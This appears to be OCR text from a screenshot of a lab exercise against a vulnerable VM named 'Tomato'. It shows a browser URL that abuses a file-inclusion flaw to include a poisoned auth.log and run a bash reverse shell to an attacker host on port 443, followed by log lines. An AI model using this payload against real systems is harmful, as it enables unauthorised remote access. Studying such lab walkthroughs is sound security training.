 VM
Tomato
http://192.168.216.145/a...
1%
09:15:46 PM
40%
1.84 GiB/%total%
192.168.216.133
Disconnected
No target found!
http://192.168.216.145/antibo
view-source:http://192.168.216.145/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=bash -c 'bash -i >%26 /dev/tcp/192.168.216.133/443 0>%261'
Parrot OS
Hac
view-source:http://192.168.216.145/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=bash -c 'bash -i >%26 /dev/tcp/192.168.216.133/443 0>%261' — Visit
This time, search with:
1036 Jan 2 12:52:38
1037 Jan 2 12:52:38
1038 Jan 2 12:55:01
1039 Jan 2 12:55:01 ubuntu CRON[961]: pam_unix(cron:session): session closed for user root
1040 Jan 2 13:00:01 ubuntu CRON[983]: pam_unix(cron:session): session opened for user root by (uid=0)
1041 Jan 2 13:00:01 ubuntu CRON[983]: pam_unix(cron:session): session closed for user root
1042 Jan 2 13:05:01 ubuntu CRON[1012]: pam_unix(cron:session): session opened for user root by (uid=0)
1043 Jan 2 13:05:01 ubuntu CRON[1012]: pam_unix(cron:session): session closed for user root
1044 Jan 2 13:09:01 ubuntu CRON[1026]: pam_unix(cron:session): session opened for user root by (uid=0)
1045 Jan 2 13:09:01 ubuntu CRON[1026]: pam_unix(cron:session): session closed for user root
1046 Jan 2 13:10:01 ubuntu CRON[1068]: pam_unix(cron:session): session opened for user root by (uid=0)
1047 Jan 2 13:10:01 ubuntu CRON[1068]: pam_unix(cron:session): session closed for user root